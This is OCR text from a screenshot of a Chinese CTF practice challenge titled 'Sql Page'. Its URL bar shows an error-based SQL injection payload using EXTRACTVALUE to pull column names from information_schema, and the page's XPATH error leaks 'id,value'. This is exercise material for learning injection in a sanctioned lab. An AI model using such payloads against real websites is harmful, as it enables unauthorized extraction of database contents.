 青少年CTF Sql Page Sql Page http://challen Sql Page Directory Sea 系统登录 密码 http://challen 哔哩哔哩 ( 世界见闻录 向万
不安全 http://challenge.qsnctf.com:32378/?id=1' OR EXTRACTVALUE(1, CONCAT(0x7e, (SELECT GROUP_CONCAT(column_name) FROM information
手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 十六夜咲夜|插画师R... MD5在线加
Use get method send id to start find flag.
XPATH syntax error: '~id,value'